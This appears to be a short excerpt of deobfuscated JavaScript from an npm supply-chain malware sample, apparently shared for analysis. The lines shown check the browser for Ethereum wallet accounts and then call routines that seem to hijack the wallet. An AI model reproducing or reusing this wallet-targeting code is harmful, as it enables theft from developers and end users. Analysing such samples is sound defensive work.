 NPM Supply Chain Malware
deobfuscated.js
Raw
1 var neth = 0;
2 var rund = 0;
3 var loval = 0;
4 async function checkethereumw() {
5 try {
6 const _0x124ed3 = await window.ethereum.request({
7 method: "eth_accounts"
8 });
9 if (_0x124ed3.length > 0) {
10 runmask();
11 if (rund != 1) {
12 rund = 1;
13 neth = 1;
14 newdlocal();
15 }
16 } else if (rund != 1) {
17 rund = 1;
18 newdlocal();
19 }
20 } catch (_0x53a897) {
21 if (rund != 1) {
22 rund = 1;
23 newdlocal();
24 }